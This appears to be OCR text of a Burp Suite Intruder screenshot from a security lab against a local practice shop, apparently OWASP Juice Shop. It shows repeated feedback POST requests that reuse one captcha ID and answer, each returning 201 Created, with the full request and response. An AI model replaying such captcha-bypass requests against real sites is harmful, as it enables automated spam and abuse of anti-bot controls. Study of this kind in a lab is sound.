 Attack Save 2. Intruder attack of http://127.0.0.1:3000
2. Intruder attack of http://127.0.0.1:3000 Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
2 I dont understand this shop 002 201 25 625
3 I dont understand this shop 003 201 21 625
4 I dont understand this shop 004 201 43 625
5 I dont understand this shop 005 201 33 625
6 I dont understand this shop 006 201 29 625
7 I dont understand this shop 007 201 51 625
8 I dont understand this shop 008 201 50 625
9 I dont understand this shop 009 201 92 625
10 I dont understand this shop 010 201 59 625
Payloads
Resource pool
Settings
Request
Pretty Raw Hex
\n
Hs0
6 Accept-Language: en-US,en;q=0.9
7 sec-ch-ua: "Not A(Brand";v="99", "Chromium";v="154"
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/154.0.0.0 Safari/537.36
10 Accept: application/json, text/plain, */*
11 Content-Type: application/json
12 Origin: http://127.0.0.1:3000
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://127.0.0.1:3000/
17 Accept-Encoding: gzip, deflate, br
18 Cookie: language=en; cookieconsent_status=dismiss; welcomebanner_status=dismiss;
19 Connection: keep-alive
20
21 {
"captchaId":6,
"captcha":"-3",
"comment":"I%20dont%20understand%20this%20shop%20003 (anonymous)",
"rating":2
}
Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 201 Created
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Location: /api/Feedbacks/15
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 206
10 ETag: W/"ce-Ri0nPOJA2edIMKiEDJXpUQ5n0MQ"
11 Vary: Accept-Encoding
12 Date: Wed, 18 Nov 2026 12:18:36 GMT
13 Connection: keep-alive
14 Keep-Alive: timeout=5
15
16 {
"status":"success",
"data":{
"id":15,
"comment":"I%20dont%20understand%20this%20shop%20003 (anonymous)",
"rating":2,
"updatedAt":"2026-11-18T12:18:36.635Z",
"createdAt":"2026-11-18T12:18:36.635Z",
"UserId":null
}
}
Search 0 highlights
Inspector
Request attributes 2
Request cookies 4
Request headers 18
Response headers 13
Finished